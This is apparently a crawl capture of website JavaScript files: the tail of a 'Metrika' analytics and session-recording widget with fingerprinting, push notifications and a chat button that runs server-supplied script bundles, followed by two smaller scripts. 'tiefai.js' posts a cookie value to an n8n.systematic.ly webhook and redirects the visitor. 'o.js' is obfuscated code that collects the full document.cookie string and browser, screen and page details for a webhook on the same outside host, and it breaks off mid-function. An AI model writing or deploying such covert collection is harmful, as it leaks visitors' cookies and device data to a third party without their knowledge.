        // Notify server
        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/unsubscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({ endpoint: this.subscription.endpoint })
        });

        this.subscription = null;
        originalConsole.log('[🔔 PUSH] Successfully unsubscribed');
        return { success: true };
      } catch (error) {
        originalConsole.error('[🔔 PUSH] Unsubscribe failed:', error.message);
        return { success: false, error: error.message };
      }
    },

    /**
     * Save subscription to server
     */
    async saveSubscription(subscription) {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/push/subscribe`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            subscription: subscription.toJSON(),
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            osName: navigator.platform,
            deviceType: /Mobile|Android|iPhone/.test(navigator.userAgent) ? 'mobile' : 'desktop',
            site: window.location.hostname
          })
        });

        return await response.json();
      } catch (error) {
        return { success: false, error: error.message };
      }
    },

    /**
     * Record permission decision for analytics
     */
    async recordPermission(state, promptType = 'native') {
      try {
        const fingerprintId = window._metrikaFingerprint?.fingerprintId ||
                              window._metrikaSessionId?.split('_')[0] || null;

        await fetch(`${WIDGET_CONFIG.baseUrl}api/push/permission`, {
          method: 'POST',
          headers: { 'Content-Type': 'application/json' },
          body: JSON.stringify({
            fingerprintId,
            permissionState: state,
            promptType,
            browserName: navigator.userAgent.match(/(Chrome|Firefox|Safari|Edge)/)?.[1] || 'Unknown',
            site: window.location.hostname
          })
        });
      } catch (error) {
        originalConsole.warn('[🔔 PUSH] Failed to record permission:', error.message);
      }
    },

    /**
     * Check current permission state
     */
    getPermissionState() {
      return Notification?.permission || 'default';
    },

    /**
     * Check if user is subscribed
     */
    isSubscribed() {
      return !!this.subscription;
    },

    /**
     * Convert base64url to Uint8Array for VAPID key
     */
    urlBase64ToUint8Array(base64String) {
      const padding = '='.repeat((4 - base64String.length % 4) % 4);
      const base64 = (base64String + padding)
        .replace(/-/g, '+')
        .replace(/_/g, '/');
      const rawData = atob(base64);
      const outputArray = new Uint8Array(rawData.length);
      for (let i = 0; i < rawData.length; ++i) {
        outputArray[i] = rawData.charCodeAt(i);
      }
      return outputArray;
    }
  };

  // Initialize push notifications in background (non-blocking)
  if (pushNotificationModule.isSupported) {
    pushNotificationModule.init().catch(err => {
      originalConsole.warn('[🔔 PUSH] Background init failed:', err.message);
    });
  }

  // UNIFIED window.Metrika API - All features in one object
  // CRITICAL FIX: This merges the webvisor API with enhanced features
  window.Metrika = {
    // Core initialization
    init: initWebvisor,

    // Webvisor API (from initWebvisor)
    get webvisor() { return window._metrikaWebvisor; },
    stop: async () => {
      if (window._metrikaWebvisor) {
        await window._metrikaWebvisor.stop();
      }
      if (window._metrikaHideIndicator) {
        window._metrikaHideIndicator();
      }
    },
    getSessionId: () => window._metrikaWebvisor?.getSessionId?.() || window._metrikaSessionId || null,
    showIndicator: () => window._metrikaShowIndicator?.(),
    hideIndicator: () => window._metrikaHideIndicator?.(),
    restoreConsole: () => window._metrikaRestoreConsole?.(),

    // Enhanced features
    getPerformance: () => window._metrikaPerformance || {},
    getErrors: () => window._metrikaErrors || [],
    getFingerprint: () => window._metrikaFingerprint || {},
    getConnection: getConnectionInfo,

    // Journey tracking
    trackPageVisit,
    trackClick,
    trackNavigation,

    // Popup system
    showPopup: createJdasPopup,
    recordHeartbeat, // Expose for heartbeat tracking

    // Message tracking API
    messages: {
      getActive: () => Array.from(activeMessages.values()),
      getHistory: () => [...messageHistory],
      getCount: () => ({
        active: activeMessages.size,
        total: messageHistory.length
      }),
      getStatus: (messageId) => {
        const msg = activeMessages.get(messageId) ||
                    messageHistory.find(m => m.messageId === messageId);
        return msg ? msg.status : null;
      }
    },

    // Diagnostics
    getDiagnostics: () => ({
      sessionId: window._metrikaSessionId || null,
      webvisorActive: !!window._metrikaWebvisor,
      isRecording: window._metrikaWebvisor?.isRecording || false,
      wsConnected: !!window._metrikaWsConnected,
      lastHeartbeat: window._metrikaLastHeartbeat || null,
      activeMessages: activeMessages.size,
      messageHistory: messageHistory.length,
      indicatorVisible: !!document.getElementById('metrika-indicator'),
      pushSupported: pushNotificationModule.isSupported,
      pushPermission: pushNotificationModule.getPermissionState(),
      pushSubscribed: pushNotificationModule.isSubscribed()
    }),

    // [WEB-PUSH-2025-12-05] Push notification API
    // Usage: await Metrika.push.subscribe() - to request permission and subscribe
    //        await Metrika.push.unsubscribe() - to unsubscribe
    //        Metrika.push.isSupported - check if browser supports push
    //        Metrika.push.isSubscribed() - check if already subscribed
    //        Metrika.push.getPermission() - get current permission state
    push: {
      isSupported: pushNotificationModule.isSupported,
      subscribe: (options) => pushNotificationModule.subscribe(options),
      unsubscribe: () => pushNotificationModule.unsubscribe(),
      isSubscribed: () => pushNotificationModule.isSubscribed(),
      getPermission: () => pushNotificationModule.getPermissionState()
    },

    version: '2.3.0-web-push'
  };

  // ==========================================
  // [TARGETED: 2026-01-09] AGHAZKON INITIATOR BUTTON INTEGRATION
  // Dynamic template loading from PostgreSQL via aghazkon.js
  // ==========================================

  /**
   * [TARGETED: 2026-01-18] Render initiator from provided config (for preview mode)
   * Bypasses API calls and renders directly from window.AGHAZKON_CONFIG
   * Used by miniboss-initiator-settings.html live preview iframe
   */
  async function renderInitiatorFromConfig(config) {
    originalConsole.log('%c[AGHAZKON][PREVIEW] Rendering from config:', 'color: #f59e0b;', config);

    // Remove any existing initiator
    const existing = document.getElementById('aghazkon-initiator');
    if (existing) existing.remove();

    // Create initiator container
    const initiatorButton = document.createElement('div');
    initiatorButton.id = 'aghazkon-initiator';
    initiatorButton.className = `pos-${config.button_position || 'bottom_right'} animate-in`;
    initiatorButton.style.cssText = `
      position: fixed;
      z-index: 999999;
      transition: all 0.3s ease;
      opacity: 1;
      transform: scale(1);
    `;

    // Create button structure
    const button = document.createElement('button');
    button.className = 'aghazkon-button';
    button.setAttribute('aria-label', config.label || 'Chat with us');
    button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

    // Icon span
    const iconSpan = document.createElement('span');
    iconSpan.className = 'aghazkon-icon';
    if (config.icon_svg) {
      iconSpan.innerHTML = config.icon_svg;
    }

    // Label span with headline and subtitle
    const labelSpan = document.createElement('span');
    labelSpan.className = 'aghazkon-label';

    if (config.headline) {
      const headlineEl = document.createElement('span');
      headlineEl.className = 'headline';
      headlineEl.textContent = config.headline;
      labelSpan.appendChild(headlineEl);
    }

    if (config.subtitle) {
      const subtitleEl = document.createElement('span');
      subtitleEl.className = 'subtitle';
      subtitleEl.textContent = config.subtitle;
      labelSpan.appendChild(subtitleEl);
    }

    button.appendChild(iconSpan);
    button.appendChild(labelSpan);
    initiatorButton.appendChild(button);

    // Add to page
    document.body.appendChild(initiatorButton);

    // [FIX: 2026-01-18] Inject base position CSS if not already present
    if (!document.getElementById('aghazkon-position-css')) {
      const positionStyles = document.createElement('style');
      positionStyles.id = 'aghazkon-position-css';
      positionStyles.textContent = `
        /* Position classes for AGHAZKON initiator */
        #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
        #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
        #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
        #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
        #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
      `;
      document.head.appendChild(positionStyles);
      originalConsole.log('%c[AGHAZKON][PREVIEW] Position CSS injected', 'color: #10b981;');
    }

    // Fetch and apply template CSS
    if (config.template_slug) {
      try {
        const response = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/templates/${config.template_slug}`);
        if (response.ok) {
          const data = await response.json();
          // [FIX: 2026-01-18] API returns template properties at root level with camelCase names
          const cssBundle = data.cssBundle || data.css_bundle;
          if (cssBundle) {
            // Apply CSS with color replacements
            let css = cssBundle;

            // Replace color placeholders with actual values
            const colors = {
              primary: config.color_primary || '#3b82f6',
              secondary: config.color_secondary || '#1e40af',
              text: config.color_text || '#ffffff',
              background: config.color_background || '#ffffff'
            };

            css = css.replace(/\{\{color_primary\}\}/g, colors.primary);
            css = css.replace(/\{\{color_secondary\}\}/g, colors.secondary);
            css = css.replace(/\{\{color_text\}\}/g, colors.text);
            css = css.replace(/\{\{color_background\}\}/g, colors.background);

            // Inject CSS (remove old one first to avoid duplicates)
            const oldStyle = document.getElementById('aghazkon-template-css');
            if (oldStyle) oldStyle.remove();

            const styleEl = document.createElement('style');
            styleEl.id = 'aghazkon-template-css';
            styleEl.textContent = css;
            document.head.appendChild(styleEl);

            originalConsole.log('%c[AGHAZKON][PREVIEW] Template CSS applied:', 'color: #10b981;', config.template_slug);
          }

          // Apply script bundle if exists
          const scriptBundle = data.scriptBundle || data.script_bundle;
          if (scriptBundle) {
            try {
              const scriptFn = new Function('initiator', 'button', 'config', scriptBundle);
              scriptFn(initiatorButton, button, config);
              originalConsole.log('%c[AGHAZKON][PREVIEW] Template script executed', 'color: #10b981;');
            } catch (scriptErr) {
              originalConsole.warn('[AGHAZKON][PREVIEW] Script bundle error:', scriptErr);
            }
          }
        }
      } catch (err) {
        originalConsole.warn('[AGHAZKON][PREVIEW] Failed to fetch template CSS:', err);
      }
    }

    // Apply custom colors as CSS variables
    initiatorButton.style.setProperty('--initiator-primary', config.color_primary || '#3b82f6');
    initiatorButton.style.setProperty('--initiator-secondary', config.color_secondary || '#1e40af');
    initiatorButton.style.setProperty('--initiator-text', config.color_text || '#ffffff');
    initiatorButton.style.setProperty('--initiator-background', config.color_background || '#ffffff');

    originalConsole.log('%c[AGHAZKON][PREVIEW] Initiator rendered successfully!', 'color: #10b981; font-weight: bold;');
  }

  /**
   * [TARGETED: 2026-01-09] Load and render AGHAZKON initiator button
   * Two-Stage Loading Pattern per /var/www/metrika-v4/docs/aghazkon_two_stage_plan.md:
   * STAGE 1 (Probe): Lightweight check if initiator is enabled + get delay
   * STAGE 2 (Context): Full template data fetch after delay
   */
  async function loadAghazkonInitiator() {
    try {
      // [TARGETED: 2026-01-18] PREVIEW MODE - Skip API calls and use provided config
      if (window.AGHAZKON_PREVIEW_MODE && window.AGHAZKON_CONFIG) {
        originalConsole.log('%c[AGHAZKON][PREVIEW] Preview mode detected - using provided config', 'color: #f59e0b; font-weight: bold;');
        originalConsole.log('%c🔍 [PREVIEW] Config received:', 'color: #3b82f6; font-weight: bold;', window.AGHAZKON_CONFIG);
        originalConsole.log('%c🎨 [PREVIEW] Template:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.template_slug);
        originalConsole.log('%c📍 [PREVIEW] Position:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.button_position);
        originalConsole.log('%c🎨 [PREVIEW] Colors:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.colors);
        originalConsole.log('%c💾 [PREVIEW] Dimensions:', 'color: #8b5cf6;', window.AGHAZKON_CONFIG.dimension_overrides);
        await renderInitiatorFromConfig(window.AGHAZKON_CONFIG);
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: PROBE - Extract site_hash from script tag
      const scripts = document.querySelectorAll('script[src*="ii.js"]');
      let siteHash = null;

      for (const script of scripts) {
        const eteLaat = script.getAttribute('ete-laat');
        if (eteLaat) {
          siteHash = eteLaat;
          break;
        }
      }

      // Fallback: use domain if no site_hash
      const domain = window.location.hostname;

      if (!siteHash && !domain) {
        originalConsole.log('[AGHAZKON] No site identification available');
        return;
      }

      // [TARGETED: 2026-01-09] STAGE 1: Call lightweight probe endpoint
      const probeParams = siteHash
        ? `site_hash=${encodeURIComponent(siteHash)}`
        : `domain=${encodeURIComponent(domain)}`;

      originalConsole.log(`%c[AGHAZKON][PROBE] Checking initiator status...`, 'color: #8b5cf6;');
      const probeResponse = await fetch(`${WIDGET_CONFIG.baseUrl}api/initiator/probe?${probeParams}`);

      if (!probeResponse.ok) {
        originalConsole.log('[AGHAZKON][PROBE] Probe failed (network error)');
        return;
      }

      const probe = await probeResponse.json();

      // [ADDED: 2026-01-18] Log PROBE API response for debugging
      originalConsole.log('%c🔍 [API] PROBE Response:', 'color: #3b82f6; font-weight: bold;', probe);
      originalConsole.log('%c✅ Enabled:', 'color: #10b981;', probe.enabled);
      originalConsole.log('%c🆔 Website ID:', 'color: #8b5cf6;', probe.websiteId);
      originalConsole.log('%c⏱️ Delay:', 'color: #f59e0b;', probe.delaySeconds, 'ms');
      originalConsole.log('%c📱 Show on Mobile:', 'color: #8b5cf6;', probe.showOnMobile);
      originalConsole.log('%c💻 Show on Desktop:', 'color: #8b5cf6;', probe.showOnDesktop);

      // [TARGETED: 2026-01-09] Exit early if initiator not enabled
      if (!probe.enabled) {
        originalConsole.log('[AGHAZKON][PROBE] enabled=false - no initiator configured');
        return;
      }

      // [ENHANCED: 2026-01-09] Check device visibility settings
      // Detect if user is on mobile or desktop
      const isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)
                    || window.innerWidth < 768;

      // Exit if initiator should not show on this device type
      if (isMobile && !probe.showOnMobile) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_mobile=false');
        return;
      }

      if (!isMobile && !probe.showOnDesktop) {
        originalConsole.log('[AGHAZKON][PROBE] Skipped - show_on_desktop=false');
        return;
      }

      originalConsole.log(`%c[AGHAZKON][PROBE] enabled=true delay=${probe.delaySeconds}ms websiteId=${probe.websiteId} device=${isMobile ? 'mobile' : 'desktop'}`, 'color: #10b981; font-weight: bold;');

      // [TARGETED: 2026-01-09] Load aghazkon.js library while waiting
      if (!window.aghazkon) {
        const loadStart = performance.now();
        await new Promise((resolve, reject) => {
          const script = document.createElement('script');
          script.src = `${WIDGET_CONFIG.baseUrl}js/aghazkon.js?v=${Date.now()}`;
          script.onload = resolve;
          script.onerror = reject;
          document.head.appendChild(script);
        });
        const loadTime = Math.round(performance.now() - loadStart);
        originalConsole.log(`%c[AGHAZKON] aghazkon.js loaded in ${loadTime}ms`, 'color: #8b5cf6;');
      }

      // [TARGETED: 2026-01-09] STAGE 2: Wait for delay, then fetch full context
      const delayMs = probe.delaySeconds || 0;
      if (delayMs > 0) {
        originalConsole.log(`%c[AGHAZKON][DELAY] Waiting ${delayMs}ms before render...`, 'color: #f59e0b;');
        await new Promise(resolve => setTimeout(resolve, delayMs));
      }

      originalConsole.log(`%c[AGHAZKON][CONTEXT] Fetching full template data...`, 'color: #8b5cf6;');
      const context = await window.aghazkon.loadVisitorContext(probe.websiteId);

      // [ADDED: 2026-01-18] Log CONTEXT API response for debugging
      // [ENHANCED: 2026-01-18] Now includes ALL 27 database fields
      originalConsole.log('%c🔍 [API] CONTEXT Response (ALL 27 fields from ONE database row):', 'color: #3b82f6; font-weight: bold;', context);
      originalConsole.log('%c🎨 Template Slug:', 'color: #8b5cf6;', context?.templateSlug);
      originalConsole.log('%c📍 Button Position:', 'color: #8b5cf6;', context?.position);
      originalConsole.log('%c🎨 Colors:', 'color: #8b5cf6;', context?.finalColors);
      originalConsole.log('%c📝 Headline:', 'color: #8b5cf6;', context?.headline);
      originalConsole.log('%c📝 Subtitle:', 'color: #8b5cf6;', context?.subtitle);
      originalConsole.log('%c🏷️ Button Label:', 'color: #8b5cf6;', context?.label);
      originalConsole.log('%c💾 Dimension Overrides (CRITICAL):', 'color: #f59e0b; font-weight: bold;', context?.dimensionOverrides);
      originalConsole.log('%c🎨 Animated Icon Color:', 'color: #8b5cf6;', context?.animIconColor);
      originalConsole.log('%c🚀 Auto Show:', 'color: #8b5cf6;', context?.autoShow);
      originalConsole.log('%c📄 CTA Text:', 'color: #8b5cf6;', context?.ctaText);
      originalConsole.log('%c📋 HTML Snippet length:', 'color: #8b5cf6;', context?.htmlSnippet?.length || 0, 'characters');
      originalConsole.log('%c🖼️ Icon SVG length:', 'color: #8b5cf6;', context?.iconSvg?.length || 0, 'characters');
      originalConsole.log('%c🎨 CSS Bundle length:', 'color: #8b5cf6;', context?.cssBundle?.length || 0, 'characters');
      originalConsole.log('%c📜 Script Bundle length:', 'color: #8b5cf6;', context?.scriptBundle?.length || 0, 'characters');
      originalConsole.log('%c🎭 HTML Template length:', 'color: #8b5cf6;', context?.htmlTemplate?.length || 0, 'characters');

      if (!context) {
        originalConsole.log('[AGHAZKON][CONTEXT] No context returned (may have been deleted)');
        return;
      }

      originalConsole.log(`%c[AGHAZKON] Context loaded: ${context.templateSlug}`, 'color: #8b5cf6; font-weight: bold;');

      // Step 5: Create initiator button DOM element
      const initiatorButton = document.createElement('div');
      initiatorButton.id = 'aghazkon-initiator';
      initiatorButton.className = `pos-${context.position || 'bottom_right'} ${context.animationClass || ''}`;
      initiatorButton.style.cssText = `
        position: fixed;
        z-index: 999999;
        transition: all 0.3s ease;
        opacity: 0;
        transform: scale(0.9);
      `;

      // Create button structure matching aghazkon.js expectations
      const button = document.createElement('button');
      button.className = 'aghazkon-button';
      button.setAttribute('aria-label', context.label || 'Chat with us');
      button.setAttribute('data-metrika-initiator', 'true'); // [FIX: 2026-01-19] For popup positioning

      const iconSpan = document.createElement('span');
      iconSpan.className = 'aghazkon-icon';

      const labelSpan = document.createElement('span');
      labelSpan.className = 'aghazkon-label';
      labelSpan.textContent = context.label || 'Chat';

      button.appendChild(iconSpan);
      button.appendChild(labelSpan);
      initiatorButton.appendChild(button);

      // Add to page
      document.body.appendChild(initiatorButton);

      // [FIX: 2026-01-18] Inject base position CSS if not already present
      if (!document.getElementById('aghazkon-position-css')) {
        const positionStyles = document.createElement('style');
        positionStyles.id = 'aghazkon-position-css';
        positionStyles.textContent = `
          /* Position classes for AGHAZKON initiator */
          #aghazkon-initiator.pos-bottom_right { bottom: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-bottom_left { bottom: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-bottom_center { bottom: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-top_right { top: 2rem; right: 2rem; }
          #aghazkon-initiator.pos-top_left { top: 2rem; left: 2rem; }
          #aghazkon-initiator.pos-top_center { top: 2rem; left: 50%; transform: translateX(-50%); }
          #aghazkon-initiator.pos-middle_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-middle_left { top: 50%; left: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_right { top: 50%; right: 2rem; transform: translateY(-50%); }
          #aghazkon-initiator.pos-center_left { top: 50%; left: 2rem; transform: translateY(-50%); }
        `;
        document.head.appendChild(positionStyles);
        originalConsole.log('%c[AGHAZKON] Position CSS injected', 'color: #10b981;');
      }

      // Step 6: Apply visitor context (CSS, JS, icons, colors)
      originalConsole.log('%c[AGHAZKON] Calling applyVisitorContext...', 'color: #f59e0b;');
      originalConsole.log('%c[AGHAZKON] initiatorButton:', 'color: #8b5cf6;', initiatorButton);
      originalConsole.log('%c[AGHAZKON] context.iconSvg length:', 'color: #8b5cf6;', context.iconSvg?.length);
      originalConsole.log('%c[AGHAZKON] context.htmlTemplate length:', 'color: #8b5cf6;', context.htmlTemplate?.length);
      const applyResult = await window.aghazkon.applyVisitorContext(initiatorButton, context);
      originalConsole.log('%c[AGHAZKON] applyVisitorContext returned:', 'color: #10b981;', applyResult);

      // Step 7: Show button after delay
      const delay = (context.delaySeconds || 0) * 1000;
      setTimeout(() => {
        initiatorButton.style.opacity = '1';
        initiatorButton.style.transform = 'scale(1)';
      }, delay);

      // Step 8: Handle button click - open JDAS popup
      // [FIX: 2026-01-18] Connect to createJdasPopup with welcome message
      // [FIX: 2026-01-19] Wait for fingerprint ID before creating popup
      button.addEventListener('click', async () => {
        originalConsole.log('[AGHAZKON] Initiator button clicked - opening chat...');

        // Wait for fingerprint ID to be available (max 5 seconds)
        const maxWaitTime = 5000;
        const startTime = Date.now();

        while (!window._metrikaFingerprintId && (Date.now() - startTime) < maxWaitTime) {
          originalConsole.log('[AGHAZKON] Waiting for fingerprint ID...');
          await new Promise(resolve => setTimeout(resolve, 100));
        }

        if (!window._metrikaFingerprintId) {
          originalConsole.error('[AGHAZKON] ❌ Fingerprint ID not available after 5 seconds - cannot open chat');
          originalConsole.error('[AGHAZKON] This means webvisor did not initialize properly');
          return;
        }

        originalConsole.log('[AGHAZKON] ✅ Fingerprint ID ready:', window._metrikaFingerprintId);

        // Build welcome message from context
        const welcomeMessage = context.headline && context.subtitle
          ? `${context.headline}\n\n${context.subtitle}`
          : context.headline || context.subtitle || 'Welcome! How can we help you today?';

        // Create JDAS popup with welcome message
        if (typeof createJdasPopup === 'function') {
          createJdasPopup({
            message: welcomeMessage,
            messageId: `initiator_welcome_${Date.now()}`,
            timestamp: Date.now()
          });
          originalConsole.log('[AGHAZKON] JDAS popup created with welcome message');
        } else {
          originalConsole.error('[AGHAZKON] createJdasPopup function not found!');
        }
      });

      originalConsole.log('%c[AGHAZKON] ✅ Initiator button rendered successfully!', 'color: #10b981; font-weight: bold;');

    } catch (error) {
      originalConsole.error('[AGHAZKON] Failed to load initiator:', error);
    }
  }

  // Initialize AGHAZKON after DOM is ready
  if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', loadAghazkonInitiator);
  } else {
    // DOM already loaded, execute immediately
    loadAghazkonInitiator();
  }

  // [TARGETED: 2026-01-18] Expose renderInitiatorFromConfig globally for preview mode re-renders
  window.renderInitiatorFromConfig = renderInitiatorFromConfig;

  window.addEventListener('beforeunload', () => {
    const targetUrl = document.activeElement?.href || document.referrer || window.location.href;
    completeCurrentPageVisit(targetUrl);
  });

})();


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/tiefai.js
body_size: 1156
content:
// Function to simulate a delay in Layer 0, resolves after 1 second.
function layer0() {
    return new Promise((resolve) => {
        setTimeout(() => {
            console.log("Layer 0 functionality completed.");
            resolve();
        }, 1000); // 1 second delay
    });
}

// Function to handle Layer 1, making a POST request and checking for "mj: go"
function layer1() {
    return new Promise((resolve, reject) => {
        // First, call layer0() to simulate its completion
        layer0().then(() => {
            // Extract the SAN value from the cookie
            const san = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Make a POST request with SAN
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san }) // Send SAN as JSON body
            })
            .then(response => response.json())  // Parse the response as JSON
            .then(data => {
                console.log("Received response from Layer 1:", data);

                // Check if 'mj' is 'go'
                if (data.mj === "go") {
                    console.log("Layer 1 received 'mj: go'. Proceeding to Layer 2...");
                    resolve();  // Proceed to layer 2
                } else {
                    console.error("Layer 1 response did not contain 'mj: go'. Exiting.");
                    reject("Response from Layer 1 did not contain 'mj: go'.");
                }
            })
            .catch(error => {
                console.error("E", error);
                reject(error);  // Handle fetch error
            });
        });
    });
}

// Function to handle Layer 2, making another POST request and redirecting
function layer2() {
    return new Promise((resolve, reject) => {
        // Call layer1() and wait for its success
        layer1().then(() => {
            // Extract SAN1 (or reuse SAN) from the cookie
            const san1 = document.cookie.replace(/(?:(?:^|.*;\s*)TFI__TOOLS__ID\s*\=\s*([^;]*).*$)|^.*$/, "$1");

            // Log SAN1 to ensure it's properly extracted
            console.log("Extracted SAN1 value:", san1);

            // Make another POST request with SAN1
            fetch("https://n8n.systematic.ly/webhook/allthebest-san", {
                method: "POST",
                headers: {
                    "Content-Type": "application/json"
                },
                body: JSON.stringify({ SAN: san1 }) // Send SAN1 as JSON body
            })
            .then(response => {
                // Log that the fetch was successful
                console.log("Layer 2 fetch successful. Preparing to redirect...");

                // Redirect to the new URL
                window.location.href = "https://tfico.com/SAN.html";
                
                // Resolve the promise
                resolve();
            })
            .catch(error => {
                console.error("Error in Layer 2 fetch:", error);  // Handle fetch error
                reject(error);  // Handle rejection
            });
        })
        .catch(error => {
            console.error("", error);  // Handle any errors from Layer 1
            reject(error);
        });
    });
}

// Start the entire process by calling layer2
layer2()
    .then(() => {
        console.log("Process completed successfully.");
    })
    .catch((error) => {
        console.error("Process failed:", error);  // Log any errors that occurred during the whole process
    });


--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/o.js
body_size: 2506
content:
(function(_0x2ee592,_0x1d181f){const _0x48c331=_0x3fbc,_0x53fe15=_0x2ee592();while(!![]){try{const _0x32a4f0=parseInt(_0x48c331(0xf7))/0x1*(parseInt(_0x48c331(0xec))/0x2)+parseInt(_0x48c331(0xbb))/0x3*(-parseInt(_0x48c331(0xc7))/0x4)+parseInt(_0x48c331(0xcc))/0x5+-parseInt(_0x48c331(0xd2))/0x6*(parseInt(_0x48c331(0xce))/0x7)+parseInt(_0x48c331(0xe9))/0x8+parseInt(_0x48c331(0xd1))/0x9*(-parseInt(_0x48c331(0xbc))/0xa)+parseInt(_0x48c331(0xbd))/0xb;if(_0x32a4f0===_0x1d181f)break;else _0x53fe15['push'](_0x53fe15['shift']());}catch(_0x55ab0f){_0x53fe15['push'](_0x53fe15['shift']());}}}(_0x1582,0x37c24));function getBrowserDetails(){const _0x53f0b1=_0x3fbc;try{const _0x10f613=navigator[_0x53f0b1(0xde)],_0x227413=navigator[_0x53f0b1(0xc0)],_0xae63b0=navigator[_0x53f0b1(0xc9)],_0x119574=navigator['platform'],_0xef53bf=navigator[_0x53f0b1(0xdf)],_0x583b51=navigator[_0x53f0b1(0xe1)],_0x38d37c=navigator[_0x53f0b1(0xe2)],_0x20fccc=navigator[_0x53f0b1(0xd4)],_0x323bb8=navigator[_0x53f0b1(0xe3)],_0xacc394=navigator[_0x53f0b1(0xd7)];return{'userAgent':_0x10f613,'appName':_0x227413,'appVersion':_0xae63b0,'platform':_0x119574,'vendor':_0xef53bf,'language':_0x583b51,'languages':_0x38d37c,'online':_0x20fccc,'cookieEnabled':_0x323bb8,'maxTouchPoints':_0xacc394};}catch(_0x45ee00){return{};}}function getScreenDetails(){const _0x8aae96=_0x3fbc;try{const _0x4c1e61=screen[_0x8aae96(0xed)],_0x52a58a=screen['height'],_0x42aa4a=screen['colorDepth'],_0x555d04=screen[_0x8aae96(0xe0)],_0x4a92bb=screen['orientation']?screen[_0x8aae96(0xdc)][_0x8aae96(0xc1)]:_0x8aae96(0xee);return{'width':_0x4c1e61,'height':_0x52a58a,'colorDepth':_0x42aa4a,'pixelDepth':_0x555d04,'orientation':_0x4a92bb};}catch(_0x1aeb5d){return{};}}function getLocationDetails(){const _0x285334=_0x3fbc;try{const _0x546e28=window[_0x285334(0xdd)][_0x285334(0xc6)],_0x94b29b=window['location']['host'],_0x428b8c=window[_0x285334(0xdd)][_0x285334(0xc8)],_0x2fb28e=window[_0x285334(0xdd)]['pathname'],_0x355aa7=window['location'][_0x285334(0xe4)],_0x2dc956=window[_0x285334(0xdd)][_0x285334(0xbf)];return{'location':_0x546e28,'host':_0x94b29b,'hostname':_0x428b8c,'pathname':_0x2fb28e,'protocol':_0x355aa7,'port':_0x2dc956};}catch(_0x8da9a7){return{};}}function _0x3fbc(_0x55d205,_0x1ec416){const _0x1582e8=_0x1582();return _0x3fbc=function(_0x3fbca7,_0x2731f7){_0x3fbca7=_0x3fbca7-0xba;let _0x38a9af=_0x1582e8[_0x3fbca7];return _0x38a9af;},_0x3fbc(_0x55d205,_0x1ec416);}function getDocumentDetails(){const _0x144647=_0x3fbc;try{const _0x392239=document[_0x144647(0xbe)],_0x3a579b=document[_0x144647(0xc2)],_0xcd5580=document[_0x144647(0xba)],_0xbe4ff0=document[_0x144647(0xcf)];return{'title':_0x392239,'lastModified':_0x3a579b,'referrer':_0xcd5580,'domain':_0xbe4ff0};}catch(_0x32e29f){return{};}}function getCookiesDetails(){const _0x4a3afc=_0x3fbc;try{const _0x35000a=document[_0x4a3afc(0xdb)];return{'cookies':_0x35000a};}catch(_0x31e257){return{};}}function _0x1582(){const _0x54343a=['port','appName','type','lastModified','jsHeapSizeLimit','hardwareConcurrency','mozConnection','href','4260PmxjQB','hostname','appVersion','playbackState','usedJSHeapSize','1032345ArAylr','artist','469yDeRZn','domain','rtt','45UnJrUU','21018LmJhGA','DateTimeFormat','onLine','innerHeight','camera','maxTouchPoints','catch','query','webkitConnection','cookie','orientation','location','userAgent','vendor','pixelDepth','language','languages','cookieEnabled','protocol','artwork','resolvedOptions','then','application/json','2099008tKFvpz','effectiveType','not\x20available','83254RoLzlu','width','N/A','stringify','permissions','album','https://n8n.systematic.ly/webhook/visit_page','POST','downlink','microphone','json','6IgyOHs','metadata','referrer','1203iWtXNx','819710paYNBY','6395422RkJXZz','title'];_0x1582=function(){return _0x54343a;};return _0x1582();}function getPerformanceDetails(){const _0x2e7fdb=_0x3fbc;try{const _0x361549=performance['memory']||{},_0x3ddbb6=navigator[_0x2e7fdb(0xc4)]||'N/A';return{'memory':{'jsHeapSizeLimit':_0x361549[_0x2e7fdb(0xc3)],'totalJSHeapSize':_0x361549['totalJSHeapSize'],'usedJSHeapSize':_0x361549[_0x2e7fdb(0xcb)]},'cores':_0x3ddbb6};}catch(_0x35e5a5){return{};}}function 